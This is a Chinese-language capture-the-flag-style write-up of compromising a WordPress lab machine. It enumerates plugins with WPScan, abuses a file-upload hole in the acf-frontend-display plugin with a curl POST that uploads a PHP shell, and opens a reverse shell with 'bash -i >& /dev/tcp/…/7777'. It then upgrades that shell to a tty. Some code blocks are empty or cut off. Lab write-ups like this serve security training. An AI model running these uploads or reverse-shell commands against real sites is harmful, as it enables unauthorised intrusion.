前言

Wordpress的一个靶机,对于练习Wordpress框架的渗透挺有帮助的。

考点:Wordpress框架渗透,getshell后解决无tty的问题

渗透过程

靶机IP:192.168.1.72

KALIIP:192.168.1.75



扫端口

发现是WordPress,用wpsan扫描

1 | kali下集成的WPScan用法 |

渗透wordpress的思路:

1 | (1)暴力破解其账户密码 |

这里我尝试使用思路一失败,所以使用思路二



对其进行插件扫描:

1 | wpscan --url http://192.168.1.72 --enumerate ap --plugins-detection aggressive |

建议扫描的时候使用aggressive模式,不然有些插件扫描不出来



对扫出的插件去查看其历史漏洞,wp漏洞戳这里

这个插件漏洞是可以使用的,这个靶机集成了非常多的wp的插件漏洞,一个个尝试,体验一下…..

shell文件:

1 |

|

用于反弹shell,使用msf也是可以的。



1 | cmd=bash -i >& /dev/tcp/192.168.1.75/7777 0>&1 |



根据POC,上传shell

1 | curl -k -X POST -F "action=upload" -F "files=@/home/kali/Documents/test/shell.php" "http://192.168.1.72/wp-content/plugins/acf-frontend-display/js/blueimp-jQuery-File-Upload-d45deb1/server/php/index.php" |



shell的位置:

1 | http://192.168.1.72/wp-content/uploads/uigen_2020/shell.php |

反弹shell







免密登陆,但是无tty,所以无法进行交互,解决方法



1 | 生成pty |



1 | stty -a |

1 |

|

1 | # In reverse shell |

一顿操作获得tty

总结

这一部分命令有待研究:

1 | $ bash –i |